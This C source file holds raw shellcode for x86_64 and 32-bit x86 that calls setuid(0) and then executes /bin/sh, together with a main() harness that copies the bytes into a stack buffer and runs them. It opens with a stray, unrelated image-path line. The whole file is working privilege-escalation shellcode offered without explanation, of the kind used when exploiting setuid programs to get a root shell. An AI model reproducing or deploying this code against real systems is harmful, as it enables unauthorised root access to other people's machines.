 // Binary code for setuid(0)
// 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
// 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
const char shellcode[] =
#if __x86_64__
  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;
int main(int argc, char **argv)
{
   char code[500];
   strcpy(code, shellcode);
   int (*func)() = (int(*)())code;
   func();
   return 1;
}